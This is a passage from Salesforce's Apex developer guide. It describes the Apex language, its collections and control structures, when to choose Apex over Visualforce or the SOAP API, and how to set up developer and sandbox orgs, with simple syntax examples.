

Apex is a strongly typed, object-oriented programming language that allows developers to execute flow and transaction control statements on the Force.com platform server in conjunction with calls to the Force.com API. Using syntax that looks like Java and acts like database stored procedures,

Apex enables developers to add business logic to most system events, including button clicks, related record updates, and Visualforce pages. Apex code can be initiated by Web service requests and from triggers on objects.



#### **You can add Apex to most system events.**

As a language, Apex is:

#### **Integrated**

Apex provides built-in support for common Force.com platform idioms, including:

- Data manipulation language (DML) calls, such as INSERT, UPDATE, and DELETE, that include built-in DmlException handling
- **•** Inline Salesforce Object Query Language (SOQL) and Salesforce Object Search Language (SOSL) queries that return lists of sObject records
- **•** Looping that allows for bulk processing of multiple records at a time
- **•** Locking syntax that prevents record update conflicts
- **•** Custom public Force.com API calls that can be built from stored Apex methods
- Warnings and errors issued when a user tries to edit or delete a custom object or field that is referenced by Apex

#### **Easy to use**

Apex is based on familiar Java idioms, such as variable and expression syntax, block and conditional statement syntax, loop syntax, object and array notation, and so on. Where Apex introduces new elements, it uses syntax and semantics that are easy to understand and encourage efficient use of the Force.com platform. Consequently, Apex produces code that is both succinct and easy to write.

#### **Data focused**

Apex is designed to thread together multiple query and DML statements into a single unit of work on the Force.com platform server, much as developers use database stored procedures to thread together multiple transaction statements on a database server. Note that like other database stored procedures, Apex does not attempt to provide general support for rendering elements in the user interface.

#### **Rigorous**

Apex is a strongly-typed language that uses direct references to schema objects such as object and field names. It fails quickly at compile time if any references are invalid, and stores all custom field, object, and class dependencies in metadata to ensure they are not deleted while required by active Apex code.

#### **Hosted**

Apex is interpreted, executed, and controlled entirely by the Force.com platform.

#### **Multitenant aware**

Like the rest of the Force.com platform, Apex runs in a multitenant environment. Consequently, the Apex runtime engine is designed to guard closely against runaway code, preventing it from monopolizing shared resources. Any code that violates limits fails with easy-to-understand error messages.

#### **Automatically upgradeable**

Apex never needs to be rewritten when other parts of the Force.com platform are upgraded. Because compiled code is stored as metadata in the platform, Apex is upgraded as part of Salesforce releases.

#### **Easy to test**

Apex provides built-in support for unit test creation and execution, including test results that indicate how much code is covered, and which parts of your code could be more efficient. Salesforce ensures that all custom Apex code works as expected by executing all unit tests prior to any platform upgrades.

#### <span id="page-22-0"></span>**Versioned**

You can save your Apex code against different versions of the Force.com API. This enables you to maintain behavior.

Apex is included in Performance Edition, Unlimited Edition, Developer Edition, Enterprise Edition, and Database.com.

### When Should I Use Apex?

The Salesforce prebuilt applications provide powerful CRM functionality. In addition, Salesforce provides the ability to customize the prebuilt applications to fit your organization. However, your organization may have complex business processes that are unsupported by the existing functionality. When this is the case, the Force.com platform includes a number of ways for advanced administrators and developers to implement custom functionality. These include Apex, Visualforce, and the SOAP API.

### Apex

Use Apex if you want to:

- **•** Create Web services.
- **•** Create email services.
- **•** Perform complex validation over multiple objects.
- **•** Create complex business processes that are not supported by workflow.
- **•** Create custom transactional logic (logic that occurs over the entire transaction, not just with a single record or object).
- **•** Attach custom logic to another operation, such as saving a record, so that it occurs whenever the operation is executed, regardless of whether it originates in the user interface, a Visualforce page, or from SOAP API.

### **Visualforce**

Visualforce consists of a tag-based markup language that gives developers a more powerful way of building applications and customizing the Salesforce user interface. With Visualforce you can:

- **•** Build wizards and other multistep processes.
- **•** Create your own custom flow control through an application.
- Define navigation patterns and data-specific rules for optimal, efficient application interaction.

For more information, see the [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.pages.meta/pages/).

### SOAP API

<span id="page-23-0"></span>Use standard SOAP API calls if you want to add functionality to a composite application that processes only one type of record at a time and does not require any transactional control (such as setting a Savepoint or rolling back changes).

For more information, see the [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/).

### How Does Apex Work?

All Apex runs entirely on-demand on the Force.com platform, as shown in the following architecture diagram:



#### **Apex is compiled, stored, and runs entirely on the Force.com platform**

When a developer writes and saves Apex code to the platform, the platform application server first compiles the code into an abstract set of instructions that can be understood by the Apex runtime interpreter, and then saves those instructions as metadata.

When an end-user triggers the execution of Apex, perhaps by clicking a button or accessing a Visualforce page, the platform application server retrieves the compiled instructions from the metadata and sends them through the runtime interpreter before returning the result. The end-user observes no differences in execution time from standard platform requests.

### <span id="page-24-0"></span>Developing Code in the Cloud

The Apex programming language is saved and runs in the cloud—the Force.com multitenant platform. Apex is tailored for data access and data manipulation on the platform, and it enables you to add custom business logic to system events. While it provides many benefits for automating business processes on the platform, it is not a general purpose programming language. As such, Apex cannot be used to:

- **•** Render elements in the user interface other than error messages
- **•** Change standard functionality—Apex can only prevent the functionality from happening, or add additional functionality
- **•** Create temporary files
- **•** Spawn threads
	- Tip: All Apex code runs on the Force.com platform, which is a shared resource used by all other organizations. To guarantee consistent performance and scalability, the execution of Apex is bound by governor limits that ensure no single Apex execution impacts the overall service of Salesforce. This means all Apex code is limited by the number of operations (such as DML or SOQL) that it can perform within one process.

All Apex requests return a collection that contains from 1 to 50,000 records. You cannot assume that your code only works on a single record at a time. Therefore, you must implement programming patterns that take bulk processing into account. If you don't, you may run into the governor limits.

<span id="page-24-1"></span>SEE ALSO:

[Trigger and Bulk Request Best Practices](#page-244-1)

### What's New?

Review the Salesforce Release Notes to learn about new and changed features.

### Current Release

Learn about the newest features for sales, support, marketing, and Chatter users, as well as enhancements to the platform. You can also visit the [Summer '16 community page.](http://www.salesforce.com/customer-resources/releases/summer16/)

Our release notes include complete details about new features, as well as implementation tips and best practices.

- **•** [Summer '16 Release Notes](http://releasenotes.docs.salesforce.com/en-us/summer16/release-notes/rn_included_release_notes.htm)
- **•** [Salesforce for Outlook Release Notes](https://success.salesforce.com/06930000005lu7R)
- **•** Force.com [Connect for Office Release Notes](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_office_release_notes.pdf)
- **•** Force.com [Connect Offline Release Notes](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_offline_release_notes.pdf)

### Past Releases

Our archive of release notes includes details about features we introduced in previous releases.

- **•** [Spring '16 Release Notes](http://releasenotes.docs.salesforce.com/en-us/spring16/release-notes/salesforce_release_notes.htm)
- **•** [Winter '16 Release Notes](http://releasenotes.docs.salesforce.com/en-us/winter16/release-notes/salesforce_release_notes.htm)
- **•** [Summer '15 Release Notes](https://resources.docs.salesforce.com/196/latest/en-us/sfdc/pdf/salesforce_summer15_release_notes.pdf)
- **•** [Spring '15 Release Notes](https://resources.docs.salesforce.com/194/latest/en-us/sfdc/pdf/salesforce_spring15_release_notes.pdf)
- **•** [Winter '15 Release Notes](https://resources.docs.salesforce.com/192/latest/en-us/sfdc/pdf/salesforce_winter15_release_notes.pdf)
- **•** [Summer '14 Release Notes](https://resources.docs.salesforce.com/190/latest/en-us/sfdc/pdf/salesforce_summer14_release_notes.pdf)
- **•** [Spring '14 Release Notes](https://resources.docs.salesforce.com/188/latest/en-us/sfdc/pdf/salesforce_spring14_release_notes.pdf)
- **•** [Winter '14 Release Notes](https://resources.docs.salesforce.com/186/latest/en-us/sfdc/pdf/salesforce_winter14_release_notes.pdf)
- **•** [Summer '13 Release Notes](https://resources.docs.salesforce.com/184/latest/en-us/sfdc/pdf/salesforce_summer13_release_notes.pdf)
- **•** [Spring '13 Release Notes](https://resources.docs.salesforce.com/182/latest/en-us/sfdc/pdf/salesforce_spring13_release_notes.pdf)
- **•** [Winter '13 Release Notes](https://resources.docs.salesforce.com/180/latest/en-us/sfdc/pdf/salesforce_winter13_release_notes.pdf)
- **•** [Summer '12 Release Notes](https://resources.docs.salesforce.com/178/latest/en-us/sfdc/pdf/salesforce_summer12_release_notes.pdf)
- **•** [Spring '12 Release Notes](https://resources.docs.salesforce.com/176/latest/en-us/sfdc/pdf/salesforce_spring12_release_notes.pdf)
- **•** [Winter '12 Release Notes](https://resources.docs.salesforce.com/174/latest/en-us/sfdc/pdf/salesforce_winter12_release_notes.pdf)
- **•** [Summer '11 Release Notes](https://resources.docs.salesforce.com/172/latest/en-us/sfdc/pdf/salesforce_summer11_release_notes.pdf)
- **•** [Spring '11 Release Notes](https://resources.docs.salesforce.com/170/latest/en-us/sfdc/pdf/salesforce_spring11_release_notes.pdf)
- **•** [Winter '11 Release Notes](https://resources.docs.salesforce.com/168/latest/en-us/sfdc/pdf/salesforce_winter11_release_notes.pdf)
- **•** [Summer '10 Release Notes](https://resources.docs.salesforce.com/166/latest/en-us/sfdc/pdf/salesforce_summer10_release_notes.pdf)
- **•** [Spring '10 Release Notes](https://resources.docs.salesforce.com/164/latest/en-us/sfdc/pdf/salesforce_spring10_release_notes.pdf)
- **•** [Winter '10 Release Notes](https://resources.docs.salesforce.com/162/latest/en-us/sfdc/pdf/salesforce_winter10_release_notes.pdf)
- **•** [Summer '09 Release Notes](https://resources.docs.salesforce.com/160/latest/en-us/sfdc/pdf/salesforce_summer09_release_notes.pdf)
- **•** [Spring '09 Release Notes](https://resources.docs.salesforce.com/158/latest/en-us/sfdc/pdf/salesforce_spring09_release_notes.pdf)
- **•** [Winter '09 Release Notes](https://resources.docs.salesforce.com/156/latest/en-us/sfdc/pdf/salesforce_winter09_release_notes.pdf)
- **•** [Summer '08 Release Notes](https://resources.docs.salesforce.com/154/latest/en-us/sfdc/pdf/salesforce_summer08_release_notes.pdf)
- **•** [Spring '08 Release Notes](https://resources.docs.salesforce.com/152/latest/en-us/sfdc/pdf/salesforce_spring08_release_notes.pdf)
- **•** [Winter '08 Release Notes](https://resources.docs.salesforce.com/150/latest/en-us/sfdc/pdf/salesforce_winter08_release_notes.pdf)
- **•** [Summer '07 Release Notes](https://resources.docs.salesforce.com/148/latest/en-us/sfdc/pdf/salesforce_summer07_release_notes.pdf)
- **•** [Spring '07 Release Notes](https://resources.docs.salesforce.com/146/latest/en-us/sfdc/pdf/salesforce_spring07_release_notes.pdf)
- **•** [Force.com Mobile 7.0 for BlackBerry Release Notes](https://resources.docs.salesforce.com/146/latest/en-us/sfdc/pdf/salesforce_axm_7.0_release_notes.pdf)
- **•** [Force.com Mobile 6.1 for Windows Mobile 5 Release Notes](https://resources.docs.salesforce.com/146/latest/en-us/sfdc/pdf/salesforce_axm_wm5_release_notes.pdf)
- **•** [Winter '07 Release Notes](https://resources.docs.salesforce.com/144/latest/en-us/sfdc/pdf/salesforce_winter07_release_notes.pdf)
- **•** [Summer '06 Release Notes](https://resources.docs.salesforce.com/142/latest/en-us/sfdc/pdf/salesforce_summer06_release_notes.pdf)
- **•** [Winter '06 Release Notes](https://resources.docs.salesforce.com/142/latest/en-us/sfdc/pdf/salesforce_winter06_release_notes.pdf)
- **•** [Force.com Mobile 6.0 Release Notes](https://resources.docs.salesforce.com/146/latest/en-us/sfdc/pdf/salesforce_axm_6.0_release_notes.pdf)
- **•** [Summer '05 Release Notes](https://resources.docs.salesforce.com/142/latest/en-us/sfdc/pdf/salesforce_summer05_release_notes.pdf)
- **•** [Winter '05 Release Notes](https://resources.docs.salesforce.com/142/latest/en-us/sfdc/pdf/salesforce_winter05_release_notes.pdf)
- **•** [Summer '04 Release Notes](https://resources.docs.salesforce.com/142/latest/en-us/sfdc/pdf/salesforce_summer04_release_notes.pdf)
- **•** [Spring '04 Release Notes](https://resources.docs.salesforce.com/142/latest/en-us/sfdc/pdf/salesforce_spring04_release_notes.pdf)
- **•** [Winter '04 Release Notes](https://resources.docs.salesforce.com/142/latest/en-us/sfdc/pdf/salesforce_winter04_release_notes.pdf)

### <span id="page-26-0"></span>Understanding Apex Core Concepts

Apex code typically contains many things that you might be familiar with from other programming languages:



The section describes the basic functionality of Apex, as well as some of the core concepts.

### Using Version Settings

In the Salesforce user interface you can specify a version of the Salesforce API against which to save your Apex class or trigger. This setting indicates not only the version of SOAP API to use, but which version of Apex as well. You can change the version after saving. Every class or trigger name must be unique. You cannot save the same class or trigger against different versions.

You can also use version settings to associate a class or trigger with a particular version of a managed package that is installed in your organization from AppExchange. This version of the managed package will continue to be used by the class or trigger if later versions of the managed package are installed, unless you manually update the version setting. To add an installed managed package to the settings list, select a package from the list of available packages. The list is only displayed if you have an installed managed package that is not already associated with the class or trigger.



#### **Programming elements in Apex**

For more information about using version settings with managed packages, see "About Package Versions" in the Salesforce online help.

### Naming Variables, Methods and Classes

You cannot use any of the Apex reserved keywords when naming variables, methods or classes. These include words that are part of Apex and the Force.com platform, such as list, test, or account, as well as [reserved keywords](#page-2615-0).

### Using Variables and Expressions

Apex is a strongly-typed language, that is, you must declare the data type of a variable when you first refer to it. Apex data types include basic types such as Integer, Date, and Boolean, as well as more advanced types such as lists, maps, objects and sObjects.

Variables are declared with a name and a data type. You can assign a value to a variable when you declare it. You can also assign values later. Use the following syntax when declaring variables:

*datatype variable\_name* [ = *value*];

Tip: Note that the semi-colon at the end of the above is not optional. You must end all statements with a semi-colon.

The following are examples of variable declarations:

```
// The following variable has the data type of Integer with the name Count,
// and has the value of 0.
Integer Count = 0;
// The following variable has the data type of Decimal with the name Total. Note
// that no value has been assigned to it.
Decimal Total;
// The following variable is an account, which is also referred to as an sObject.
Account MyAcct = new Account () ;
```
In Apex, all primitive data type arguments, such as Integer or String, are passed into methods by value. This means that any changes to the arguments exist only within the scope of the method. When the method returns, the changes to the arguments are lost.

Non-primitive data type arguments, such as sObjects, are also passed into methods by value. This means that when the method returns, the passed-in argument still references the same object as before the method call and can't be changed to point to another object. However, the values of the object's fields can be changed in the method.

#### Using Statements

A statement is any coded instruction that performs an action.

In Apex, statements must end with a semicolon and can be one of the following types:

- **•** Assignment, such as assigning a value to a variable
- **•** Conditional (if-else)
- **•** Loops:
	- **–** Do-while
	- **–** While
	- **–** For
- **•** Locking
- **•** Data Manipulation Language (DML)
- **•** Transaction Control
- **•** Method Invoking
- **•** Exception Handling

A block is a series of statements that are grouped together with curly braces and can be used in any place where a single statement would be allowed. For example:

```
if (true) {
   System.debug(1);
    System.debug(2);
} else {
   System.debug(3);
    System.debug(4);
}
```
In cases where a block consists of only one statement, the curly braces can be left off. For example:

```
if (true)
   System.debug(1);
else
    System.debug(2);
```
### Using Collections

Apex has the following types of collections:

- **•** Lists (arrays)
- **•** Maps
- **•** Sets

A list is a collection of elements, such as Integers, Strings, objects, or other collections. Use a list when the sequence of elements is important. You can have duplicate elements in a list.

The first index position in a list is always 0.

To create a list:

- **•** Use the new keyword
- Use the List keyword followed by the element type contained within <> characters.

Use the following syntax for creating a list:

```
List <datatype> list_name
   [= new List<datatype>();] |
   [=new List<datatype>{value [, value2. . .]};] |
   ;
```
The following example creates a list of Integer, and assigns it to the variable My List. Remember, because Apex is strongly typed, you must declare the data type of My List as a list of Integer.

List<Integer> My List = new List<Integer>();

For more information, see [Lists](#page-49-1) on page 30.

A set is a collection of unique, unordered elements. It can contain primitive data types, such as String, Integer, Date, and so on. It can also contain more complex data types, such as sObjects.

To create a set:

- **•** Use the new keyword
- Use the Set keyword followed by the primitive data type contained within <> characters

Use the following syntax for creating a set:

```
Set<datatype> set_name
  [= new Set<datatype>();] |
   [= new Set<datatype>{value [, value2. . .] };] |
   ;
```
The following example creates a set of String. The values for the set are passed in using the curly braces { }.

Set<String> My String = new Set<String>{'a', 'b', 'c'};

For more information, see [Sets](#page-52-0) on page 33.

A map is a collection of key-value pairs. Keys can be any primitive data type. Values can include primitive data types, as well as objects and other collections. Use a map when finding something by key matters. You can have duplicate values in a map, but each key must be unique.

To create a map:

- **•** Use the new keyword
- Use the Map keyword followed by a key-value pair, delimited by a comma and enclosed in  $\langle \rangle$  characters.

Use the following syntax for creating a map:

```
Map<key_datatype, value_datatype> map_name
   [=new map<key_datatype, value_datatype>();] |
  [=new map<key_datatype, value_datatype>
   {key1_value => value1_value
   [, key2 value => value2 value. . .]};] |
   ;
```
The following example creates a map that has a data type of Integer for the key and String for the value. In this example, the values for the map are being passed in between the curly braces  $\{ \}$  as the map is being created.

```
Map<Integer, String> My Map = new Map<Integer, String>{1 => 'a', 2 => 'b', 3 => 'c'};
```
For more information, see [Maps](#page-52-1) on page 33.

### Using Branching

An if statement is a true-false test that enables your application to do different things based on a condition. The basic syntax is as follows:

```
if (Condition){
// Do this if the condition is true
} else {
// Do this if the condition is not true
}
```
For more information, see [Conditional \(If-Else\) Statements](#page-70-0) on page 51.

### Using Loops

While the if statement enables your application to do things based on a condition, loops tell your application to do the same thing again and again based on a condition. Apex supports the following types of loops:

- **•** Do-while
- **•** While
- **•** For

A Do-while loop checks the condition after the code has executed.

A While loop checks the condition at the start, before the code executes.

A For loop enables you to more finely control the condition used with the loop. In addition, Apex supports traditional For loops where you set the conditions, as well as For loops that use lists and SOQL queries as part of the condition.

For more information, see [Loops](#page-70-1) on page 51.

### <span id="page-31-0"></span>**CHAPTER 2** Apex Development Process

In this chapter ...

- **•** [What is the Apex](#page-32-0) **[Development](#page-32-0)** [Process?](#page-32-0)
- **•** [Create a Developer](#page-32-1) [or Sandbox Org](#page-32-1)
- **•** [Learning Apex](#page-33-0)
- **•** [Writing Apex Using](#page-34-0) [Development](#page-34-0) **[Environments](#page-34-0)**
- **•** [Writing Tests](#page-36-0)
- **•** [Deploying Apex to a](#page-36-1) **[Sandbox](#page-36-1) [Organization](#page-36-1)**
- **•** [Deploying Apex to a](#page-36-2) [Salesforce Production](#page-36-2) **[Organization](#page-36-2)**
- **•** [Adding Apex Code to](#page-37-0) [a Force.com](#page-37-0) [AppExchange App](#page-37-0)

In this chapter, you'll learn about the Apex development lifecycle, and which organization and tools to use to develop Apex. You'll also learn about testing and deploying Apex code.

### <span id="page-32-0"></span>What is the Apex Development Process?

We recommend the following process for developing Apex:

- **1.** [Obtain a Developer Edition account.](#page-32-1)
- **2.** [Learn more about Apex](#page-33-0).
- **3.** [Write your Apex.](#page-34-0)
- **4.** While writing Apex, you should also be [writing tests](#page-36-0).
- **5.** Optionally [deploy your Apex to a sandbox organization](#page-36-1) and do final unit tests.
- **6.** [Deploy your Apex to your Salesforce production organization.](#page-36-2)

<span id="page-32-1"></span>In addition to deploying your Apex, once it is written and tested, you can also [add your classes and triggers to a Force.com](#page-37-0) AppExchange [App package.](#page-37-0)

### Create a Developer or Sandbox Org

You can run Apex in a:

- **•** developer org—An org created with a Developer Edition account
- **•** production org—An org that has live users accessing your data
- **•** sandbox org—An org created on your production org that is a copy of your production org

Note: Apex triggers are available in the Trial Edition of Salesforce. However, they are disabled when you convert to any other edition. If your newly signed-up org includes Apex, deploy your code to your org using one of the deployment methods.

You can't develop Apex in your Salesforce production org. Live users accessing the system while you're developing can destabilize your data or corrupt your application. Instead, do all your development work in either a sandbox or a Developer Edition org.

If you aren't already a member of the developer community, go to [http://developer.salesforce.com/signup](https://developer.salesforce.com/signup) and follow the instructions to sign up for a Developer Edition account. A Developer Edition account gives you access to a free Developer Edition org. Even if you already have a Professional, Enterprise, Unlimited, or Performance Edition org and a sandbox for creating Apex, we strongly recommend that you take advantage of the resources available in the developer community.

Note: You can't modify Apex using the Salesforce user interface in a Salesforce production org.

### Creating a Sandbox Org

To create a sandbox org:

- **1.** From Setup, enter *Sandboxes* in the Quick Find box, then select **Sandboxes**.
- **2.** Click **New Sandbox**.
- **3.** Enter a name (10 characters or fewer) and description for the sandbox.



- **•** Reflects the purpose of this sandbox, such as QA.
- **•** Has only a few characters, because Salesforce appends the sandbox name to usernames on user records in the sandbox environment. Names with fewer characters make sandbox logins easier to type.
- **4.** Select the type of sandbox you want.

Note: If you don't see a sandbox option or need licenses for more, contact Salesforce to order sandboxes for your org.

If you reduce the number of sandboxes you purchase, you are required to match the number of your sandboxes to the number you purchased. For example, if you have two Full sandboxes but purchased only one, you can't create a Full sandbox. Instead, convert a Full sandbox to a smaller one, such as a Developer Pro or Developer sandbox, depending on which types you have available.

- **5.** Select the data to include in your Partial Copy or Full sandbox.
	- **•** For a Partial Copy sandbox, click **Next**, and then select the template you created to specify the data for your sandbox. If you have not created a template for this Partial Copy sandbox, see [Create or Edit Sandbox Templates.](https://help.salesforce.com/apex/HTViewHelpDoc?id=data_sandbox_templates.htm&language=en_US)
	- **•** For a Full sandbox click **Next**, and then decide how much data to include.
		- **–** To include template-based data for a Full sandbox, select an existing sandbox template. For more information, see [Create](https://help.salesforce.com/apex/HTViewHelpDoc?id=data_sandbox_templates.htm&language=en_US) [or Edit Sandbox Templates](https://help.salesforce.com/apex/HTViewHelpDoc?id=data_sandbox_templates.htm&language=en_US)
		- **–** To include all data in a Full sandbox, choose whether and how much field tracking history data to include, and whether to copy Chatter data. You can copy from 0 to 180 days of history, in 30-day increments. The default value is 0 days. Chatter data includes feeds, messages, and discovery topics. Decreasing the amount of data you copy can significantly speed sandbox copy time.
- **6.** To run scripts after each create and refresh for this sandbox, specify the Apex class you previously created from the SandboxPostCopy interface.
- <span id="page-33-0"></span>**7.** Click **Create**.
	- **Tip:** Try to limit changes in your production org while the sandbox copy proceeds.

### Learning Apex

After you have your developer account, there are many resources available to you for learning about Apex:

#### **Force.com Workbook: Get Started Building Your First App in the Cloud**

#### Beginning programmers

A set of ten 30-minute tutorials that introduce various Force.com platform features. The Force.com Workbook tutorials are centered around building a very simple warehouse management system. You'll start developing the application from the bottom up; that is, you'll first build a database model for keeping track of merchandise. You'll continue by adding business logic: validation rules to ensure that there is enough stock, workflow to update inventory when something is sold, approvals to send email notifications for large invoice values, and trigger logic to update the prices in open invoices. Once the database and business logic are complete, you'll create a user interface to display a product inventory to staff, a public website to display a product catalog, and then the start of a simple store front. If you'd like to develop offline and integrate with the app, we've added a final tutorial to use Adobe Flash Builder for Force.com.

#### Force.com Workbook: [HTML](https://developer.salesforce.com/docs/atlas.en-us.202.0.workbook.meta/workbook) | [PDF](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/forcecom_workbook.pdf)

#### **Apex Workbook**

#### Beginning programmers

The Apex Workbook introduces you to the Apex programming language through a set of tutorials. You'll learn the fundamentals of Apex and how you can use it on the Force.com platform to add custom business logic through triggers, unit tests, scheduled Apex, batch Apex, REST Web services, and Visualforce controllers.

Apex Workbook: [HTML](https://developer.salesforce.com/docs/atlas.en-us.202.0.apex_workbook.meta/apex_workbook) | [PDF](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/apex_workbook.pdf)

#### **Salesforce Developers Apex Page**

Beginning and advanced programmers

The [Apex page](https://developer.salesforce.com/page/Apex) on [Salesforce Developers](http://developer.salesforce.com/) has links to several resources including articles about the Apex programming language. These resources provide a quick introduction to Apex and include best practices for Apex development.

#### **Force.com Cookbook**

Beginning and advanced programmers

This collaborative site provides many recipes for using the Web services API, developing Apex code, and creating Visualforce pages. The Force.com Cookbook helps developers become familiar with common Force.com programming techniques and best practices. You can read and comment on existing recipes, or submit your own recipes, at <http://developer.force.com/cookbook>.

#### **Development Life Cycle: Enterprise Development on the Force.com Platform**

Architects and advanced programmers

Whether you are an architect, administrator, developer, or manager, the [Development Lifecycle Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.dev_lifecycle.meta/dev_lifecycle) prepares you to undertake the development and release of complex applications on the Force.com platform.

#### **Training Courses**

